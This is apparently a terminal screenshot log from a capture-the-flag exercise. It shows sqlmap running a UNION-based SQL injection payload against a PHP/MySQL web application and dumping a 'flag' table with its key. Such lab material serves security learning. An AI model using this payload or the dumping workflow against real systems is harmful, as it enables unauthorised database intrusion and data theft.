 root@kali: ~
⌥⌘2
Payload: id=-3624' UNION ALL SELECT NULL,NULL,CONCAT(0x7170767871,0x445854447a6275587179716b5065466369414841596f7942577668524f766a624a55796453627257,0
x71766b6a71)#
---
[17:22:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:22:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.16, Nginx 1.16.1
back-end DBMS: MySQL >= 5.0.12
[17:22:37] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'test'
[17:22:37] [INFO] used SQL query returns 1 entry
[17:22:37] [INFO] heuristics detected web page charset 'ascii'
[17:22:37] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:22:37] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'test'
[17:22:37] [INFO] resumed: 1
[17:22:37] [INFO] resumed: key{71490835234d1354fedb6c87c5cb817b}
Database: test
Table: flag
[1 entry]
+---------------------------------------+
| flag |
+---------------------------------------+
| key{71490835234d1354fedb6c87c5cb817b} |
+---------------------------------------+
[17:22:37] [INFO] table 'test.flag' dumped to CSV file '/root/.sqlmap/output/47.104.63.220/dump/test/flag.csv'
[17:22:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/47.104.63.220'
[17:22:37] [WARNING] you haven't updated sqlmap for more than 119 days!!!
[*] ending @ 17:22:37 /2020-02-29/
root@kali:~#